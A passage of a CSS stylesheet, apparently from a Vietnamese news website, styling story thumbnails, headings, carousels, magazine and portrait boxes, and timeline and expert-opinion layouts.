    text-decoration:none
}
.article .inner-story a:hover,.nav__child .link a.is-active,.nav__child .link a:hover,.portrait-box .box-content a:hover,.second-nav__child .link a.is-active,.second-nav__child .link a:hover{
    text-decoration:underline
}
a:focus span,a:hover span{
    /*color:#0B6436*/
}
blockquote{
    padding:0
}
.no-fig .story__thumb a{
    width:100%;
    height:100%;
    display:block;
    background:#f7f7f7;
    text-align:center;
    text-transform:uppercase;
    color:#000;
    font-size:10px;
    font-size:1rem
}
.no-fig .story__thumb a:after{
    content:'Không có ảnh'!important;
    display:block;
    padding-top:28%;
    width:100%!important;
    height:100%!important;
    background-image:none!important;
    background-color:transparent!important;
    top:0!important;
    left:0!important;
    right:0!important;
    bottom:0!important
}
.story::after,.story__meta::after,.story__refer a:before{
    content:""
}
.no-fig .story__thumb a img{
    display:none
}
.story::after{
    display:block;
    clear:both
}
.story__thumb{
    overflow:hidden;
}
.story__thumb img{
    width:100%;
    height:auto;
    transition:transform .5s ease-out .1s;
    text-indent:-9999px;
    transform:translate3d(0,0,0)
}
.story__thumb:hover{
    overflow:hidden
}
.story__thumb:hover img{
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04);
    -ms-transform:scale(1.04);
    -o-transform:scale(1.04);
    transform:scale(1.04)
}
.story__heading{
    display:block;
    font-size:14px;
    line-height:20px;
    font-weight:bold;
    width: 68%;
    float: right;
}
.story__heading1{
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: bold;
}
.story__meta{
    color:#C8C8C8;
    height:20px;
    line-height:20px;
    vertical-align:middle;
    overflow:hidden;
    font-size:0
}
.story__meta::after{
    display:block;
    clear:both
}
.story__meta>*{
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    margin-left:20px;
    color:#000
}
.story__meta>:first-child{
    margin-left:0
}
.story__meta .author a{
    font-weight:700;
    color:#0B6436
}
.story__meta .cate{
    float:right
}
.story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400
}
.story__refer a{
    margin-top:5px;
    display:block;
    color:#616161;
    padding-left:14px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400
}
.story__refer a:before{
    width:4px;
    height:4px;
    border-radius:50%;
    background-color:#B8B8B8;
    position:absolute;
    left:0;
    top:5px
}
.l-grid,.wrapper{
    position:relative
}
.story:hover .story__heading a{
    color:#0B6436
}
.story:focus{
    background-color:red
}
.story--live .story__heading>a:after,.story--photo .story__heading>a:after,.story--video .story__heading>a:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    content:'';
    width:16px;
    height:16px;
    display:inline-block;
    vertical-align:middle;
    margin:0 5px
}
.story--photo .story__heading a:after{
    background-position:-50px -2400px
}
.story--photo:hover .story__heading a:after{
    background-position:-84px -2400px
}
.story--video .story__heading a:after{
    background-position:-50px -2434px
}
.story--video:hover .story__heading a:after{
    background-position:-84px -2434px
}
.story--live .story__heading a:after{
    width:32px;
    background-position:-50px -2450px
}
.story--live:hover .story__heading a:after{
    background-position:-50px -2450px
}
.story--infographic .story__heading>a:after,.story--magazine .story__heading>a:after{
    background-color:#333;
    content:'';
    height:16px;
    line-height:16px;
    display:inline-block;
    vertical-align:middle;
    padding:0 5px;
    margin:0 5px;
    color:#fff;
    font-size:10px;
    font-weight:400
}
.story--infographic:hover .story__heading a:after,.story--magazine:hover .story__heading a:after{
    background-color:#0B6436
}
.story--infographic .story__heading a:after{
    content:'infographic'
}
.story--magazine .story__heading a:after{
    content:'magazine'
}
.category-page .l-grid::after,.home-page .l-grid::after,.l-grid::after,.wrapper::after{
    content:"";
    clear:both;
    display:block
}
.col-160{
    width:160px
}

.col-480{
    width:480px
}

.col-625{
    width:625px
}
.col-800{
    width:800px
}
.home-page .main-container{
    padding:15px 0 50px
}
.home-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.home-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.home-page .col-480>div{
    margin-top:30px
}
.home-page .col-480>div:first-child{
    margin-top:0
}
.home-page .col-300>div{
    margin-top:30px
}
.home-page .col-300>div:first-child{
    margin-top:0
}
.category-page .col-800 .cate-highlight,.category-page .col-800 .col-160 .fyi--160{
    margin-top:20px
}
.category-page .main-container{
    padding:20px 0
}
.category-page .l-grid{
    padding-bottom:20px
}
.category-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.category-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.category-page .col-800 .cate-highlight+.clearfix{
    padding-top:30px
}
.category-page .col-800 .col-625{
    float:left
}
.category-page .col-800 .col-160{
    float:right
}
.category-page .col-300>div{
    margin-top:30px
}
.category-page .col-300>div:first-child{
    margin-top:0
}
.box-heading.general .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-heading.general .main span{
    text-transform:uppercase;
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#0B6436
}
.list-number{
    counter-reset:myIndex;
    margin-top:30px
}
.list-number .box-heading{
    padding-bottom:10px
}
.list-number .story{
    position:relative;
    border-bottom:1px solid #e7e7e7;
    padding-top:5px;
    padding-bottom:15px
}
.list-number .story:last-child{
    border-bottom:none
}
.list-number .story:before{
    counter-increment:myIndex;
    content:counter(myIndex) " ";
    /*!*/
    font-size:48px;
    font-size:4.8rem;
    line-height:48px;
    line-height:4.8rem;
    font-weight:400;
    width:30px;
    text-align:center;
    position:absolute;
    top:5px;
    left:0;
    color:#E5E5E5
}
.list-number .story__heading{
    padding:15px 5px 0 55px
}
.list-number .story__heading .text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-one-story .box-heading h2,.magazine .box-heading a{
    font-size:18px;
    text-transform:uppercase;
    font-style:normal;
    font-family:inherit
}
.list-number .story__meta{
    padding-left:55px
}
.list-number .story__meta .author,.list-number .story__meta time{
    display:none
}
.list-number.image-bg .story{
    overflow:hidden;
    color:#fff
}
.list-number.image-bg .story a,.list-number.image-bg .story span{
    color:#fff
}
.list-number.image-bg .story:before{
    z-index:10
}
.list-number.image-bg .story__thumb{
    position:absolute;
    top:-5px
}
.list-number.image-bg .story__thumb:after{
    content:'';
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    background-color:rgba(0,0,0,.7)
}
.list-number.image-bg .story__heading{
    position:relative;
    z-index:10
}
.magazine{
    background-color:#0B6436;
    padding:10px 40px 20px;
    max-height:315px;
    overflow:hidden
}
.magazine .box-heading h2{
    text-align:center;
    position:relative
}
.magazine .box-heading h2:after,.magazine .box-heading h2:before{
    content:'';
    position:absolute;
    display:block;
    width:70px;
    height:1px;
    background-color:#fff;
    top:18px
}
.magazine .box-heading h2:before{
    left:0
}
.magazine .box-heading h2:after{
    right:0
}
.magazine .box-heading a{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#fff;
    position:relative
}
.magazine .box-heading a:hover span{
    color:#fff;
    opacity:.7
}
.box-one-story .show-more:hover,.portrait-box .thumb:hover{
    opacity:.8
}
.magazine .box-heading a:after,.magazine .box-heading a:before{
    content:'';
    position:absolute;
    display:block;
    width:90px;
    height:1px;
    background-color:#fff;
    top:15px
}
.magazine .box-heading a:before{
    left:-101px
}
.magazine .box-heading a:after{
    right:-101px
}
.magazine .box-content{
    padding-top:20px
}
.magazine .box-content .item{
    width:105px;
    display:block
}
.magazine .box-content .item img{
    border:1px solid #fff;
    display:block;
    margin-bottom:5px;
    max-width:105px
}
.magazine .box-content .item span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#fff;
    display:block
}
.magazine .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.magazine .bx-pager-item{
    display:inline-block
}
.magazine .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.magazine .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .box-heading h2{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700
}
.box-one-story .box-heading a{
    color:#0B6436
}
.box-one-story .box-content{
    margin-top:5px;
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:10px 10px 15px 15px;
    position:relative
}
.box-one-story .box-content .story{
    height:228px;
    overflow:hidden
}
.box-one-story .box-content .story a,.box-one-story .box-content .story span{
    color:#fff
}
.box-one-story .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    padding-bottom:5px
}
.box-one-story .box-content .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.box-one-story .box-content .story__meta{
    display:none
}
.box-one-story .box-content .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:19px;
    line-height:1.9rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-heading .main span,.box-two-border .box-heading h2{
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.box-one-story .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.box-one-story .bx-pager-item{
    display:inline-block
}
.box-one-story .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.box-one-story .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .show-more{
    display:block;
    position:absolute;
    bottom:0;
    right:0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1450px;
    width:30px;
    height:30px
}
.portrait-box .box-content,.portrait-box .portrait{
    position:relative
}
.box-two-border .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.box-two-border .box-heading a:hover{
    color:#0B6436
}
.box-two-border .box-heading .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-two-border .box-heading .main span{
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    color:#0B6436
}
.box-two-border .box-content .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-two-border .box-content .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-two-border .box-content .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-two-border .box-content .first-story .story__meta{
    display:block
}
.box-two-border .box-content .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-two-border .box-content .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.fullSize-box-01 .box-heading .main,.portrait-box .box-heading h2,.portrait-box .name,.portrait-box .quote,.portrait-box .story__heading{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-content .story__meta{
    display:none
}
.box-two-border .box-content .story__summary{
    margin-top:10px
}
.portrait-box .box-heading{
    background:#0B6436;
    margin-bottom:0
}
.portrait-box .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:45px;
    line-height:4.5rem;
    text-transform:uppercase;
    padding-left:10px
}
.portrait-box .box-heading a{
    color:#fff
}
.portrait-box .box-heading a:hover span{
    color:rgba(255,255,255,.5)
}
.fullSize-box-01 .box-content .story,.fullSize-box-01 .box-content .story a,.fullSize-box-01 .box-content .story time,.portrait-box .portrait a,.portrait-box .portrait span{
    color:#fff
}
.portrait-box .story{
    height:228px;
    overflow:hidden
}
.portrait-box .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    padding-bottom:5px
}
.portrait-box .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.portrait-box .portrait::after{
    display:block;
    content:"";
    clear:both
}
.portrait-box .thumb{
    width:100%;
    height:200px;
    overflow:hidden;
    background-color:#000;
    margin-right:15px;
    float:left
}
.portrait-box .thumb img{
    width:100%;
    height:100%
}
.portrait-box .text{
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background-color:rgba(0,0,0,.6);
    padding:10px
}
.portrait-box .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    display:block;
    text-transform:uppercase
}
.portrait-box .desc{
    font-size:14px
}
.portrait-box .quote{
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:26px;
    line-height:2.6rem;
    padding:25px;
    position:relative;
    text-indent:50px
}
.portrait-box .quote:before{
    position:absolute;
    left:25px;
    top:15px;
    content:'';
    width:40px;
    height:40px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:-50px -2250px
}
.abf::after,.fullSize-box-01 .box-content::after,.fullSize-box-01 .box-heading::after,.fullSize-box-02 .box-content::after{
    content:""
}
.portrait-box .bx-default-pager{
    top:-25px;
    right:10px;
    position:absolute
}
.portrait-box .bx-pager-item{
    display:inline-block
}
.portrait-box .bx-pager-item a{
    display:block;
    width:10px;
    height:2px;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 2px
}
.portrait-box .bx-pager-item .active{
    background-color:#fff
}
.banner-box .item{
    display:block;
    margin-top:10px
}
.banner-box .item:first-child{
    margin-top:0
}
.fullSize-box-01{
    background-image:linear-gradient(89deg,#067BC2 0,#759F66 100%)
}
.fullSize-box-01 .box-heading{
    padding-top:25px
}
.fullSize-box-01 .box-heading::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-heading a{
    color:#fff;
    text-transform:uppercase
}
.fullSize-box-01 .box-heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    float:left
}
.fullSize-box-01 .box-heading .sub{
    text-align:right
}
.fullSize-box-01 .box-heading .sub h3{
    display:inline-block;
    margin:0 10px
}
.fullSize-box-01 .box-heading .sub h3 a{
    display:block;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px;
    background-color:rgba(0,0,0,.1);
    padding:0 15px;
    border-radius:16px
}
.fullSize-box-01 .box-heading .sub h3 a:hover{
    background-color:rgba(0,0,0,.3)
}
.fullSize-box-01 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-01 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-content .col-300,.fullSize-box-01 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-01 .box-content .col-300:last-child,.fullSize-box-01 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-01 .box-content .story a:hover span,.fullSize-box-01 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-01 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-01 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .first-story .story__meta,.fullSize-box-01 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-01 .box-content .more-stories .story{
    margin-top:12px
}
.fullSize-box-01 .box-content .more-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.fullSize-box-01 .box-content .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-01 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-01 .box-content .big-stories .story__heading{
    margin-top:5px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02{
    background-color:#0B6436;
    padding-top:15px;
    max-height:520px;
    overflow:hidden
}
.fullSize-box-02 .box-heading{
    text-align:center
}
.fullSize-box-02 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-02 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-02 .box-content .col-300,.fullSize-box-02 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-02 .box-content .col-300:last-child,.fullSize-box-02 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-02 .box-content .story,.fullSize-box-02 .box-content .story a,.fullSize-box-02 .box-content .story time{
    color:#fff
}
.fullSize-box-02 .box-content .story a:hover,.fullSize-box-02 .box-content .story a:hover span,.fullSize-box-02 .box-content .story time:hover,.fullSize-box-02 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-02 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-02 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .first-story .story__meta,.fullSize-box-02 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-02 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-02 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-02 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-02 .box-content .big-stories .story__heading{
    margin-top:8px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .big-stories .story__refer{
    margin-top:10px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.abf .first-story .story__heading .text,.abf .first-story .story__refer a,.abf .list-stories .story__heading,.abf .rank-2-stories .story__heading,.cate-highlight .first-story .story__heading .text,.cate-highlight .list-stories .story__heading,.cate-highlight .rank-2-stories .story__heading,.timeline-stories .story__heading .text{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.fullSize-box-02 .bx-pager-item{
    display:inline-block
}
.fullSize-box-02 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.fullSize-box-02 .bx-pager-item .active{
    background-color:#fff
}
.fullSize-box-02 .user-controls a{
    display:block;
    width:50px;
    height:50px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:200px;
    text-indent:-999em
}
.fullSize-box-02 .user-controls .btn-prev a{
    background-position:0 -3100px;
    left:-100px
}
.fullSize-box-02 .user-controls .btn-next a{
    background-position:0 -3150px;
    right:-100px
}
.abf{
    /*background-color:#ebebeb;*/
    padding-bottom:20px
}
.abf::after{
    display:block;
    clear:both
}
.abf .l-grid{
    padding-top:0px
}
.abf .col-220,.abf .col-300,.abf .col-560{
    float:left;
    margin-right:20px
}
.abf .col-220:last-child,.abf .col-300:last-child,.abf .col-560:last-child{
    margin-right:0
}
.abf .col-560{
    position:relative
}
.abf .col-560 .item{
    height:595px;
    display:block
}

.abf .col-560 .bx-pager-item{
    display:inline-block
}
.abf .col-560 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:#ccc;
    border:1px solid #E0E0E0;
    text-indent:-999em;
    margin:0 5px
}
.abf .col-560 .bx-pager-item .active{
    background-color:#0B6436;
    border:1px solid #ccc
}
.abf .first-story{
    height:433px;
    overflow:hidden;	
}
.abf .first-story .story__thumb{
    width:560px;
    height:315px;
    margin-bottom:10px;
    position:relative;
    overflow:inherit
}
.abf .first-story .story__thumb a{
    display:block;
    width:560px;
    height:315px;
    overflow:hidden
}
.abf .first-story .story__thumb:before{
    position:absolute;
    top:40px;
    left:calc(50% - 200px);
    content:'';
    width:400px;
    height:205px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.abf .first-story .story__heading{
    margin-bottom:5px
}
.abf .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.abf .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.abf .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px;
    position:relative
}
.abf .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}

.abf .rank-2-stories .story:nth-child(2n){
    float:right
}
.abf .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.abf .rank-2-stories .story__thumb{
    width:70px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 10px 0 0;
    background-color:#d7d7d7
}
.abf .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .col-220{
    position:relative;
    margin-top:50px
}
.abf .col-220 .wrap-bg{
    background-color:#fff;
    padding-top:5px
}
.abf .col-220 .banner-box{
    margin-top:20px
}
.abf .list-stories{
    margin-top:-50px;
    padding-bottom:0
}
.abf .list-stories .story{
    border-top:1px solid #F5F5F5;
    margin-top:10px;
    padding-top:10px
}
.abf .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.abf .list-stories .story__heading1{
    padding:0 10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem
}
.abf .list-stories .story-has-thumb{
    padding-top:0;
    margin-top:0;
    margin-left:7px;
    border-top:none
}
.abf .list-stories .story-has-thumb .story__thumb{
    width:100%;
    height:145px;
    margin-bottom:0px;
    position:relative;
    overflow:inherit
}
.abf .list-stories .story-has-thumb .story__thumb a{
    display:block;
    width:100%;
    height:145px;
    overflow:hidden
}
.abf .list-stories .story-has-thumb .story__thumb:before{
    position:absolute;
    top:14px;
    left:calc(50% - 50px);
    content:'';
    width:100px;
    height:100px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.box-portrait .portrait::after,.cate-highlight .rank-2-stories::after,.cate-highlight::after,.cate-timeline .story::after,.goc-nhin-chuyen-gia .expertTop-border::after,.goc-nhin-chuyen-gia .story::after,.timeline-stories .story__refer::after{
    content:""
}
.abf .list-stories .story-has-thumb .story__heading1{
    padding-left:3px;
    padding-right:3px;
    margin-top:5px
}
.abf .col-300 .box-one-story{
    /*height:310px;*/
    overflow:hidden;
    margin-bottom:30px
}
.cate-highlight{
    padding:15px;
    border:1px solid #E7E7E7
}
.cate-highlight::after{
    display:block;
    clear:both
}
.cate-highlight .col-530{
    width:530px;
    float:left
}
.cate-highlight .col-220{
    float:right
}
.cate-highlight .first-story .story__thumb{
    margin-bottom:10px;
    height:300px
}
.cate-highlight .first-story .story__heading{
    margin-bottom:5px
}
.cate-highlight .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.cate-highlight .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.cate-highlight .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px
}
.cate-highlight .rank-2-stories::after{
    display:block;
    clear:both
}
.cate-highlight .rank-2-stories .story{
    margin-top:14px;
    vertical-align:top
}
.cate-highlight .rank-2-stories .story:first-child{
    margin-top:0
}
.cate-highlight .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.cate-highlight .list-stories{
    padding-bottom:0
}
.cate-highlight .list-stories .story{
    padding-top:20px
}
.cate-highlight .list-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-highlight .list-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-top:5px
}
.cate-highlight .list-stories .story__thumb{
    height:125px
}
.timeline-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.timeline-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.timeline-stories .story--focus{
    background-color:#FFFEEB
}
.timeline-stories .story__heading{
    padding-bottom:5px
}
.timeline-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.timeline-stories .story__meta{
    margin-bottom:0
}
.timeline-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.timeline-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.timeline-stories .story__refer::after{
    display:block;
    clear:both
}
.timeline-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.timeline-stories .story__refer a:first-child{
    margin-top:0
}
.cate-timeline .box-content{
    padding-top:15px
}
.cate-timeline .story{
    padding-top:10px
}
.cate-timeline .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-timeline .story::after{
    display:block;
    clear:both
}
.cate-timeline .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story__thumb{
    width:265px;
    height:150px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 5px 0;
    background-color:#d7d7d7
}
.cate-timeline .story__summary{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #e7e7e7;
    overflow:hidden
}
.cate-timeline .story--focus .story__thumb{
    width:100%;
    height:350px;
    margin:0;
    float:none
}
.cate-timeline .story--focus .story__heading{
    padding-top:10px
}
.cate-timeline .story--focus .story__heading .text{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story--focus .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    border-top:none;
    padding-top:0
}
.cate-timeline .story--focus+.story{
    margin-top:20px
}
.goc-nhin-chuyen-gia .box-content{
    padding-top:20px
}
.goc-nhin-chuyen-gia .story{
    border-top:1px solid #ddd;
    margin-top:20px;
    padding-top:20px
}
.goc-nhin-chuyen-gia .story::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.goc-nhin-chuyen-gia .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .story__thumb{
    width:300px;
    height:170px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 0 0;
    background-color:#d7d7d7
}
.goc-nhin-chuyen-gia .story__summary{
    margin-top:20px
}
.goc-nhin-chuyen-gia .expertTop-border{
    border:1px solid #E2D219;
    padding:30px
}
.goc-nhin-chuyen-gia .expertTop-border::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .expertTop{
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:5px;
    color:#fff
}
.goc-nhin-chuyen-gia .expertTop .thumb{
    width:160px;
    height:160px;
    border-radius:50%;
    overflow:hidden;
    float:left;
    border:2px solid #E2D219
}
.goc-nhin-chuyen-gia .expertTop .name{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job,.goc-nhin-chuyen-gia .expertTop .stat{
    padding-top:10px;
    line-height:20px;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .stat{
    margin-top:10px;
